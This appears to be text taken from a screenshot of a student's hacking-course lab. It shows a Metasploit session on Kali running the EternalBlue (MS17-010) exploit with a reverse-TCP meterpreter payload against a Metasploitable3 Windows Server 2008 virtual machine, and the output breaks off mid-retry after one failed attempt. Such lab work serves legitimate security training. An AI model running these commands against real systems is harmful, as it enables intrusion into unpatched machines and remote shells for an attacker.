 kali-200613822-Hacking course - VMware Workstation
File Edit View VM Tabs Help
Home metasploitable3-win2k8 NETS1037-F24-200613822 kali-200613822-Hacking co... kali-200613822 200613822-Windows 10 NETS1037-F24-200613822
1 2 3 4 17:25
kali@arwa: ~/Desktop
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.216.20
RHOSTS ⇒ 192.168.216.20
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.216.148
LHOST ⇒ 192.168.216.148
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.216.20
RHOSTS ⇒ 192.168.216.20
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.216.148:4444
[*] 192.168.216.20:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.216.20:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.216.20:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.216.20:445 - The target is vulnerable.
[*] 192.168.216.20:445 - Connecting to target for exploitation.
[+] 192.168.216.20:445 - Connection established for exploitation.
[+] 192.168.216.20:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.216.20:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.216.20:445 - 0×00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.216.20:445 - 0×00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.216.20:445 - 0×00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 192.168.216.20:445 - 0×00000030 6b 20 31 k 1
[+] 192.168.216.20:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.216.20:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.216.20:445 - Sending all but last fragment of exploit packet
[*] 192.168.216.20:445 - Starting non-paged pool grooming
[+] 192.168.216.20:445 - Sending SMBv2 buffers
[+] 192.168.216.20:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.216.20:445 - Sending final SMBv2 buffers.
[*] 192.168.216.20:445 - Sending last fragment of exploit packet!
[*] 192.168.216.20:445 - Receiving response from exploit packet
[+] 192.168.216.20:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.216.20:445 - Sending egg to corrupted connection.
[*] 192.168.216.20:445 - Triggering free of corrupted buffer.
[-] 192.168.216.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.216.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.216.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.216.20:445 - Connecting to target for exploitation.
[+] 192.168.216.20:445 - Connection established for exploitation.
[+] 192.168.216.20:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.216.20:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.216.20:445 - 0×00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.